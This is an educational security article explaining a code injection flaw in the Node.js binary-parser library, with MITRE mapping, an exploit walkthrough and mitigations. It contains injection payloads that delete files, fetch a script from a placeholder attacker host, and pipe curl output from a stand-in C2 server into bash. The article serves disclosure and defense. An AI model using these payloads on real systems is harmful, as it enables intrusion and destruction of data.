CERT/CC warns binary-parser Bug Enables Node.js Privilege Escalation
A Critical Guide to Parser Poisoning & Code Execution Explained Simply
The discovery of CVE-2026-1245, a critical vulnerability in the widely-used binary-parser npm library, sent ripples through the Node.js community in early 2026. This flaw, nicknamed "Parser Poisoning," isn't just another bug; it's a stark lesson in how the pursuit of performance can inadvertently open doors for attackers to execute arbitrary code. Affecting versions prior to 2.3.0, this binary-parser vulnerability highlights a critical intersection of dynamic code generation and improper input validation. For cybersecurity professionals, students, and developers, understanding this attack vector is essential for securing modern applications. This guide will break down exactly how the exploit works, map it to the MITRE ATT&CK framework, and provide a clear, actionable path to defend your systems.
Table of Contents
- Executive Summary: The Core of the binary-parser vulnerability
- How Parser Poisoning Works: A Technical Breakdown
- Mapping to MITRE ATT&CK: Tactic, Technique, and Procedure
- Red Team vs. Blue Team: Attack and Defense Perspectives
- Real-World Scenario & Use Cases
- Step-by-Step: Exploiting the Vulnerability (For Educational Purposes)
- Common Mistakes & Best Practices
- Implementation Framework for Developers


- Visual Breakdown: The Attack Flow
- Frequently Asked Questions (FAQ)
- Key Takeaways
- Call to Action
Executive Summary: The Core of the binary-parser vulnerability
The binary-parser library is a popular tool that allows Node.js developers to efficiently parse complex binary data (like file formats or network packets) by defining a schema. To achieve high speed, it uses a dangerous optimization: it dynamically generates the parsing function at runtime by constructing JavaScript code as a string and then compiling it using the JavaScript Function constructor.
The vulnerability (CVE-2026-1245, CVSS 6.5) exists because the library did not sanitize user input that was fed into this code-generation process. If an application dynamically creates a parser schema using untrusted data, for example, a field name from an uploaded file, an attacker can inject malicious JavaScript statements. These statements become part of the generated function and execute with the full privileges of the Node.js process, leading to remote code execution (RCE). The fix in version 2.3.0 involves proper validation and sanitization of all input used in schema definitions.
How Parser Poisoning Works: A Technical Breakdown
To truly grasp this binary-parser vulnerability, we need to look under the hood. The library's performance comes from avoiding a slow, interpretive parser. Instead, it builds a custom, optimized function for each schema.
The Dynamic Code Generation Sink
When you define a parser, binary-parser internally builds a string of JavaScript source code. For a simple schema defining a 16-bit integer, it might generate a string like:
// Internal code generation (simplified)
const codeString = `
return function(buffer) {
const vars = {};
vars.myField = buffer.readUInt16BE(0); // Reading the integer
return vars;
}
`;
const parsingFunction = new Function('buffer', codeString); // COMPILATION HAPPENS HERE
The vulnerability occurs because user-controlled input, like a field name or an encoding type, is directly interpolated into this code string. There is no validation to check if the input contains malicious code.
The Injection Point
Consider an application that lets users define a field name for parsed data (e.g., from a user-uploaded binary template). A normal input would be "timestamp". An attacker would provide:
"timestamp; console.log(require('child_process').execSync('rm -rf /tmp/*')); //"
This malicious input gets interpolated directly:
// Generated code becomes poisoned
const poisonedCodeString = `
return function(buffer) {
const vars = {};
vars.timestamp; console.log(require('child_process').execSync('rm -rf /tmp/*')); // = buffer.readUInt16BE(0);
return vars;
}
`;
// The `new Function()` compiles and executes this, running the shell command!
The semicolon ends the intended statement, and the attacker's code is executed in the context of the Node.js process. This is a classic Code Injection flaw, made possible by the unsafe use of new Function() with unsanitized input.
Mapping to MITRE ATT&CK: Tactic, Technique, and Procedure
Understanding this binary-parser vulnerability within a structured framework like MITRE ATT&CK helps defenders anticipate and detect related attacks. This flaw serves as a perfect vehicle for several techniques.
| MITRE ATT&CK Tactic | Technique (ID & Name) | How It Applies to Parser Poisoning |
|---|---|---|
| Initial Access | T1190 - Exploit Public-Facing Application | The attacker exploits the vulnerable Node.js application (using binary-parser) over the network to gain initial foothold. |
| Execution | T1059.007 - Command and Scripting Interpreter: JavaScript | The core of the exploit. The injected payload is arbitrary JavaScript code, executed via the Node.js interpreter within the application's context. |
| Persistence / Defense Evasion | T1505.003 - Server Software Component: Web Shell | An attacker could use the code execution to deploy a web shell on the server, ensuring continued access. |
| Impact | T1496 - Resource Hijacking | Could be used to run cryptocurrency miners or other resource-intensive malicious code on compromised servers. |
Red Team vs. Blue Team: Attack and Defense Perspectives
Red Team (Attack) View
- Reconnaissance: Scan for applications using binary-parser (e.g., by checking package.json files in exposed source repos or error messages).
- Weaponization: Craft a malicious payload tailored to the application's context. Example:
"field; require('child_process').exec('wget http://attacker.com/shell.sh -O /tmp/shell.sh'); //". - Exploitation: Identify any user-input field that influences parser schema creation (file uploads, API parameters, config imports) and inject the payload.
- Objectives: Use the initial code execution to establish a reverse shell, escalate privileges, and move laterally within the environment.
Blue Team (Defense) View
- Detection: Monitor for abnormal Node.js process behavior (spawning child processes like
sh,bash,curl,wget). Use IDS/IPS rules to flag network requests containing suspicious JavaScript syntax in parameters. - Prevention: Immediately upgrade binary-parser to v2.3.0+. Implement strict input validation and allow-listing for any data used in dynamic code contexts. Run the Node.js process with the least necessary privileges.
- Hardening: Utilize the
--disable-node-optionsflag or similar to restrict dangerous Node.js modules (likechild_process) in production if not needed. Employ security linters (Semgrep, CodeQL) to find similar patterns. - Incident Response: Have a playbook ready for suspected code injection. Isolate the affected system, analyze logs for the injection payload, and rotate all credentials that were accessible to the compromised process.
Real-World Scenario & Use Cases
This isn't a theoretical flaw. The binary-parser vulnerability is exploitable in any application that builds schemas dynamically from external sources.
- IoT Device Management Portal: A portal accepts firmware uploads from vendors and uses binary-parser to read metadata (version, size) from the binary header. An attacker uploads a maliciously crafted firmware file, poisoning the parser to execute code on the management server.
- Financial Data Processor: A service parses custom binary stock ticker data from different exchanges. The exchange identifier field in the data stream is used to select a parsing schema. By poisoning this field, an attacker could compromise the data processing pipeline.
- Game Server: A multiplayer game server uses binary-parser to decode complex binary packets from clients. If packet headers are parsed using a dynamically configured schema, a malicious client could take over the game server.
Step-by-Step: Exploiting the Vulnerability (For Educational Purposes)
This walkthrough illustrates the attack chain to foster defensive understanding. Only perform this in a controlled, authorized lab environment.
Step 1: Identify the Target Application
Find an application using a vulnerable version (< 2.3.0) of binary-parser. Look for features where file format, data structure, or parser options can be influenced by the user (e.g., "Upload Custom Data Template").
Step 2: Craft the Malicious Payload
Design a payload that breaks out of the intended variable assignment and executes a command. A simple proof-of-concept to confirm execution might be:
"fieldName; console.log('PWNED'); process.exit(1); //"
This would print "PWNED" to the server logs and crash the process, confirming the injection.
Step 3: Deliver the Payload
Submit the payload through the identified input vector. This could be via a file upload, a POST request parameter, or a WebSocket message, wherever the application passes untrusted data to binary-parser's schema definition.
Step 4: Achieve Code Execution
If successful, the attacker's code runs. A more dangerous payload could fetch and execute a secondary script from an attacker-controlled server, establishing a persistent backdoor.
"x; const { exec } = require('child_process'); exec('curl http://attacker-c2.com/script.sh | bash'); //"
Common Mistakes & Best Practices
Common Mistakes
- Assuming dependencies are safe: Blindly trusting all open-source libraries without monitoring for vulnerabilities.
- Using dynamic code generation unnecessarily: Employing
eval()ornew Function()for performance without considering the massive security risk. - Lack of input validation: Passing user or external data directly into sensitive contexts without sanitization or allow-listing.
- Over-privileged processes: Running Node.js applications as root or high-privilege users, amplifying the impact of any breach.
Best Practices
- Patch aggressively: Immediately update binary-parser to v2.3.0+ and implement an automated dependency update process.
- Validate and sanitize: Implement strict, context-specific input validation. For fields used in code generation, use an allow-list of permitted characters.
- Adopt safer alternatives: Where possible, use libraries that perform parsing without dynamic code generation. For binary-parser, ensure schemas are static and hard-coded.
- Apply the principle of least privilege: Run Node.js applications with minimal system permissions and use security flags (e.g.,
--no-node-snapshotfor some isolation).
Implementation Framework for Developers
Here’s a concrete framework to secure your use of binary-parser or similar libraries.
- Inventory and Assess:
- Run
npm list binary-parserto check the version. - Search your codebase for
require('binary-parser')orimportstatements. - Identify every place a parser is created. Is the schema static (hard-coded object) or dynamic (built from variables)?
- Run
- Remediate Immediately:
- Update:
npm update binary-parseror set version to"^2.3.0"in package.json. - For any dynamic schema, refactor to use static schemas if possible. If dynamic behavior is essential, implement a strict allow-list validation function for all user inputs.
- Update:
- Implement Defensive Coding:
// BAD: Direct interpolation of user input const parser = Parser.start().string("filename", { length: userProvidedLength }); // GOOD: Validate and sanitize first const sanitizedLength = validateAndSanitizeLength(userProvidedLength); // Throws if invalid const parser = Parser.start().string("filename", { length: sanitizedLength }); // Example validation function function validateAndSanitizeLength(input) { const len = parseInt(input, 10); if (isNaN(len) || len 1024) { // Define sensible bounds throw new Error("Invalid length parameter"); } return len; } - Monitor and Harden:
Visual Breakdown: The Attack Flow
Frequently Asked Questions (FAQ)
Q: Is my application vulnerable if I only use static, hard-coded parser schemas?
A: No. The advisory from CERT/CC and Alma Security explicitly states that applications using only static schemas are not affected. The vulnerability is triggered only when untrusted input is used to dynamically construct the parser definition (e.g., field names, lengths, types).
Q: What's the CVSS score, and what does it mean?
A: CVE-2026-1245 has a CVSS v3.1 score of 6.5 (Medium severity). The score reflects that the attack requires some specific conditions (dynamic schema from untrusted input) but can lead to full compromise of the application's process. It's a high-impact flaw with a medium attack complexity.
Q: Beyond updating, how can I find similar vulnerabilities in my code?
A: Use static application security testing (SAST) tools. For Node.js, GitHub CodeQL has queries to detect instances of new Function() or eval() with user-controlled input. Also, review the CWE-94: Improper Control of Generation of Code ('Code Injection') page to understand the root cause.
Q: Are other libraries vulnerable to this type of issue?
A: Absolutely. Any library or custom code that uses eval(), new Function(), setTimeout() with strings, or vm.runInContext() with unsanitized input is at risk. This binary-parser vulnerability is a specific case of a much broader class of Code Injection flaws.
Key Takeaways
- The binary-parser vulnerability (CVE-2026-1245) is a Code Injection flaw that allows Remote Code Execution in Node.js applications that dynamically generate parser schemas from untrusted input.
- The root cause is the unsafe interpolation of user input into a string that is compiled with the JavaScript
Functionconstructor, a common performance optimization with catastrophic security implications if mishandled. - This exploit maps directly to MITRE ATT&CK techniques, primarily T1059.007 (JavaScript Execution), and can serve as initial access for a full system compromise.
- Immediate patching to version 2.3.0+ is the primary mitigation. For essential dynamic features, strict input validation and allow-listing are non-negotiable.
- This incident underscores the critical need for Software Composition Analysis (SCA) and SAST tools in the development lifecycle to catch dangerous patterns in both dependencies and custom code.
Call to Action
Don't let your application be the next victim of Parser Poisoning. Your action plan is straightforward:
- Check: Run a dependency scan in your Node.js projects now. Identify any instance of binary-parser below version 2.3.0.
- Patch: Update the package immediately. Use
npm update binary-parseror manually set the version in your package.json file. - Audit: Review your code. Are you passing any user-supplied parameters (from APIs, files, databases) into the parser schema? If yes, refactor to static schemas or implement robust validation.
- Learn: Deepen your understanding of secure coding. Bookmark the OWASP Code Injection page and the CWE-94 entry.
- Share: Inform your team. Forward this guide to your fellow developers and DevOps engineers. Collective awareness is the first layer of defense.
By understanding and acting on this vulnerability, you're not just fixing a bug, you're building a more resilient and secure software development practice.
© 2026 Cyber Pulse Academy. This content is provided for educational purposes only.
Always consult with security professionals for organization-specific guidance.


















































